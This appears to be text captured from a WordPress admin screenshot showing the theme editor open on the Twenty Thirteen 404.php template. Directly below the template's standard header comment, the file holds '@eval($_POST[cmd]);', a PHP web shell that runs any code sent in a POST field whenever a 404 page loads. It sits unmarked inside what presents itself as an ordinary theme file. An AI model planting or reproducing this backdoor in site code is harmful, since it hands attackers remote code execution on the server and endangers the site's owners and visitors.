 All in One SEO
Posts
Media
Pages
Comments
Contact
Appearance
Themes
Customize
Twenty Thirteen: 404 Template (404.php)
<?php
/**
 * The template for displaying 404 pages (Not Found)
 *
 * @package WordPress
 * @subpackage Twenty_Thirteen
 * @since Twenty Thirteen 1.0
 */
@eval($_POST[cmd]);
get_header(); ?>
<div id="primary" class="content-area">
<div id="content" class="site-content" role="main">